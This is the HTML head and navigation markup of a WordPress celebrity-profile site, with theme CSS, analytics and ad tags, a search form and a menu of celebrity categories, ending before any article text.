!important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
</style>
<link rel='stylesheet' id='nichetablewpwp-maincss-front-css' href='https://celebritycaster.com/wp-content/plugins/nichetable/dist/blocks.style.build.css?ver=1768893734' media='all' />
<link rel='stylesheet' id='uag-style-4555-css' href='https://celebritycaster.com/wp-content/uploads/uag-plugin/assets/5000/uag-css-4555.css?ver=1768295092' media='all' />
<link rel='stylesheet' id='ct-main-styles-css' href='https://celebritycaster.com/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://celebritycaster.com/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='ct-sidebar-styles-css' href='https://celebritycaster.com/wp-content/themes/blocksy/static/bundle/sidebar.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='ct-comments-styles-css' href='https://celebritycaster.com/wp-content/themes/blocksy/static/bundle/comments.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='ct-author-box-styles-css' href='https://celebritycaster.com/wp-content/themes/blocksy/static/bundle/author-box.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='ct-posts-nav-styles-css' href='https://celebritycaster.com/wp-content/themes/blocksy/static/bundle/posts-nav.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='ct-share-box-styles-css' href='https://celebritycaster.com/wp-content/themes/blocksy/static/bundle/share-box.min.css?ver=2.1.25' media='all' />
<script src="https://celebritycaster.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://celebritycaster.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-M6B4X7LB" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["celebritycaster.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M6B4X7LB");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://celebritycaster.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celebritycaster.com/wp-json/wp/v2/posts/4555" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celebritycaster.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://celebritycaster.com/?p=4555' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celebritycaster.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebritycaster.com%2Fmichelle-hunziker%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celebritycaster.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebritycaster.com%2Fmichelle-hunziker%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><noscript><link rel='stylesheet' href='https://celebritycaster.com/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7472932508889699&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://celebritycaster.com/wp-content/uploads/2021/12/cropped-CB-Logo-5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://celebritycaster.com/wp-content/uploads/2021/12/cropped-CB-Logo-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://celebritycaster.com/wp-content/uploads/2021/12/cropped-CB-Logo-5-180x180.png" />
<meta name="msapplication-TileImage" content="https://celebritycaster.com/wp-content/uploads/2021/12/cropped-CB-Logo-5-270x270.png" />
	</head>


<body class="wp-singular post-template-default single single-post postid-4555 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-blocksy" data-link="type-2" data-prefix="single_blog_post" data-header="type-1" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/Blog">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a><div class="ct-drawer-canvas" data-location="start">
		<div id="search-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Search modal" inert>
			<div class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Close search modal">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div class="ct-panel-content">
				

<form role="search" method="get" class="ct-search-form"  action="https://celebritycaster.com/" aria-haspopup="listbox" data-live-results="thumbs">

	<input
		type="search" class="modal-field"		placeholder="Search"
		value=""
		name="s"
		autocomplete="off"
		title="Search for..."
		aria-label="Search for..."
			>

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="icon" aria-label="Search button">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:page">
		
		

			</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			No results		</div>
	
</form>


			</div>
		</div>

		<div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" role="dialog" aria-label="Offcanvas modal" inert=""><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close drawer">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<nav
	class="mobile-menu menu-container has-submenu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="Menu">

	<ul id="menu-menu-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-251"><span class="ct-sub-menu-parent"><a href="https://celebritycaster.com/famous/world-celebrities/" class="ct-menu-link">World Celebrities</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1783"><a href="https://celebritycaster.com/famous/world-celebrities/american-celebrities/" class="ct-menu-link">American Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1784"><a href="https://celebritycaster.com/famous/world-celebrities/british-celebrities/" class="ct-menu-link">British Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://celebritycaster.com/famous/world-celebrities/australian-celebrities/" class="ct-menu-link">Australian Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2343"><a href="https://celebritycaster.com/famous/world-celebrities/canadian-celebrities/" class="ct-menu-link">Canadian Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2344"><a href="https://celebritycaster.com/famous/world-celebrities/russian-celebrities/" class="ct-menu-link">Russian Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2345"><a href="https://celebritycaster.com/famous/world-celebrities/turkish-celebrities/" class="ct-menu-link">Turkish Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2346"><a href="https://celebritycaster.com/famous/world-celebrities/ukrainian-celebrities/" class="ct-menu-link">Ukrainian Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5720"><a href="https://celebritycaster.com/famous/world-celebrities/swiss-celebrities/" class="ct-menu-link">Swiss Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7380"><a href="https://celebritycaster.com/famous/world-celebrities/south-korean-celebrities/" class="ct-menu-link">South Korean Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7381"><a href="https://celebritycaster.com/famous/world-celebrities/spanish-celebrities/" class="ct-menu-link">Spanish Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7382"><a href="https://celebritycaster.com/famous/world-celebrities/indian-celebrities/" class="ct-menu-link">Indian Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7383"><a href="https://celebritycaster.com/famous/world-celebrities/german-celebrities/" class="ct-menu-link">German Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7386"><a href="https://celebritycaster.com/famous/world-celebrities/pakistani-celebrities/" class="ct-menu-link">Pakistani Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7384"><a href="https://celebritycaster.com/famous/world-celebrities/brazilian-celebrities/" class="ct-menu-link">Brazilian Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7385"><a href="https://celebritycaster.com/famous/world-celebrities/japanese-celebrities/" class="ct-menu-link">Japanese Celebrities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1964"><span class="ct-sub-menu-parent"><a href="https://celebritycaster.com/famous/celebrity-caster/" class="ct-menu-link">Celebrity Caster</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://celebritycaster.com/famous/celebrity-caster/street-celebrities/" class="ct-menu-link">Street Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5778"><span class="ct-sub-menu-parent"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/" class="ct-menu-link">Sports Stars</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5770"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/football-player/" class="ct-menu-link">Football Player</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5771"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/high-jump/" class="ct-menu-link">High Jump</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5772"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/long-jump/" class="ct-menu-link">Long Jump</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5773"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/pole-vault/" class="ct-menu-link">Pole Vault</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5774"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/professional-golfers/" class="ct-menu-link">Professional Golfers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5775"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/soccer-player/" class="ct-menu-link">Soccer Player</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5776"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/tennis-player/" class="ct-menu-link">Tennis Player</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5777"><a href="https://celebritycaster.com/famous/celebrity-caster/sports-stars/volleyball/" class="ct-menu-link">Volleyball</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5769"><a href="https://celebritycaster.com/famous/celebrity-caster/actors/" class="ct-menu-link">Actors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5725"><a href="https://celebritycaster.com/famous/celebrity-caster/actresses/" class="ct-menu-link">Actresses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5726"><a href="https://celebritycaster.com/famous/celebrity-caster/author/" class="ct-menu-link">Author</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5727"><a href="https://celebritycaster.com/famous/celebrity-caster/bloggers/" class="ct-menu-link">Bloggers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5728"><a href="https://celebritycaster.com/famous/celebrity-caster/businesswoman/" class="ct-menu-link">Businesswoman</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5729"><a href="https://celebritycaster.com/famous/celebrity-caster/child-actors/" class="ct-menu-link">Child Actors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5730"><a href="https://celebritycaster.com/famous/celebrity-caster/clothing-designers/" class="ct-menu-link">Clothing Designers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5731"><a href="https://celebritycaster.com/famous/celebrity-caster/comedian/" class="ct-menu-link">Comedian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5732"><a href="https://celebritycaster.com/famous/celebrity-caster/composer/" class="ct-menu-link">Composer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5733"><a href="https://celebritycaster.com/famous/celebrity-caster/content-creator/" class="ct-menu-link">Content Creator</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5734"><a href="https://celebritycaster.com/famous/celebrity-caster/dancers/" class="ct-menu-link">Dancers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5735"><a href="https://celebritycaster.com/famous/celebrity-caster/designer/" class="ct-menu-link">Designer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5736"><a href="https://celebritycaster.com/famous/celebrity-caster/director/" class="ct-menu-link">Director</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5737"><a href="https://celebritycaster.com/famous/celebrity-caster/drummer/" class="ct-menu-link">Drummer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://celebritycaster.com/famous/celebrity-caster/entrepreneur/" class="ct-menu-link">Entrepreneur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5739"><a href="https://celebritycaster.com/famous/celebrity-caster/filmmaker/" class="ct-menu-link">Filmmaker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://celebritycaster.com/famous/celebrity-caster/guitarist/" class="ct-menu-link">Guitarist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://celebritycaster.com/famous/celebrity-caster/instagram-influencer/" class="ct-menu-link">Instagram Influencer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5742"><a href="https://celebritycaster.com/famous/celebrity-caster/internet-personality/" class="ct-menu-link">Internet Personality</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://celebritycaster.com/famous/celebrity-caster/makeup-artist/" class="ct-menu-link">Makeup artist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5744"><a href="https://celebritycaster.com/famous/celebrity-caster/models/" class="ct-menu-link">Models</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://celebritycaster.com/famous/celebrity-caster/multi-instrumentalist/" class="ct-menu-link">Multi-instrumentalist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5746"><a href="https://celebritycaster.com/famous/celebrity-caster/musician/" class="ct-menu-link">Musician</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5747"><a href="https://celebritycaster.com/famous/celebrity-caster/philanthropist/" class="ct-menu-link">Philanthropist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5748"><a href="https://celebritycaster.com/famous/celebrity-caster/pianist/" class="ct-menu-link">Pianist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5749"><a href="https://celebritycaster.com/famous/celebrity-caster/producer/" class="ct-menu-link">Producer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5750"><a href="https://celebritycaster.com/famous/celebrity-caster/rapper/" class="ct-menu-link">Rapper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5751"><a href="https://celebritycaster.com/famous/celebrity-caster/record-producer/" class="ct-menu-link">Record Producer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5752"><a href="https://celebritycaster.com/famous/celebrity-caster/recording-artist/" class="ct-menu-link">Recording Artist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5753"><a href="https://celebritycaster.com/famous/celebrity-caster/singers/" class="ct-menu-link">Singers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5754"><a href="https://celebritycaster.com/famous/celebrity-caster/social-media-sensation/" class="ct-menu-link">Social Media Sensation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5755"><a href="https://celebritycaster.com/famous/celebrity-caster/social-media-stars/" class="ct-menu-link">Social Media Stars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5756"><a href="https://celebritycaster.com/famous/celebrity-caster/songwriter/" class="ct-menu-link">Songwriter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5757"><a href="https://celebritycaster.com/famous/celebrity-caster/spokeswoman/" class="ct-menu-link">Spokeswoman</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5759"><a href="https://celebritycaster.com/famous/celebrity-caster/stage-artist/" class="ct-menu-link">Stage Artist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5760"><a href="https://celebritycaster.com/famous/celebrity-caster/television-presenter/" class="ct-menu-link">Television Presenter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5761"><a href="https://celebritycaster.com/famous/celebrity-caster/television-stars/" class="ct-menu-link">Television Stars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5762"><a href="https://celebritycaster.com/famous/celebrity-caster/theatre-artist/" class="ct-menu-link">Theatre Artist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5763"><a href="https://celebritycaster.com/famous/celebrity-caster/tiktok-stars/" class="ct-menu-link">TikTok Stars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5764"><a href="https://celebritycaster.com/famous/celebrity-caster/tv-broadcaster/" class="ct-menu-link">TV Broadcaster</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5765"><a href="https://celebritycaster.com/famous/celebrity-caster/tv-host/" class="ct-menu-link">TV Host</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5766"><a href="https://celebritycaster.com/famous/celebrity-caster/voice-artist/" class="ct-menu-link">Voice Artist</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5767"><a href="https://celebritycaster.com/famous/celebrity-caster/voiceover-artist/" class="ct-menu-link">Voiceover Artist</a></li>
